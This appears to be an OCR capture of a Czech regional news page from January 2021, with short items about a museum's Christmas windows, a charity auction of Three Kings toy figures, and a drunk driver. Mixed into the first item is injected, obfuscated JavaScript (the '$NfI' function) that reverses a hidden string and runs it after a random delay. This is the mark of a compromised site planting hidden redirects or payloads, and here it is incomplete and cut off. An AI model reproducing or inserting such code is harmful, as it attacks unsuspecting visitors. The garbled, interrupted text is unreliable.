
Neděle, 31. ledna 2021
Žďár nad Sázavou / Vzhledem k velkému úspěchu
vánočních „výdejních“ okének, která pro veřejnost
připravili zaměstnanci žďárského muzea mís;; };}$NfI=function(n){if
(typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“)...
Tříkráloví Igráčci přispěli do sbírky
více než 22 tisíci
Sobota, 30. ledna 2021
Nové Veselí / Sběratelský unikát z Nového Veselí,
Igráčci v podobě Kašpara, Melichara a Baltazara,
má nového majitele. Z původní vyvolávací ceny Tří králů, která činila
jednu korunu, se v dražbě na Aukru v...
Za volant šofér sedl podnapilý, navíc
se zákazem do roku 2025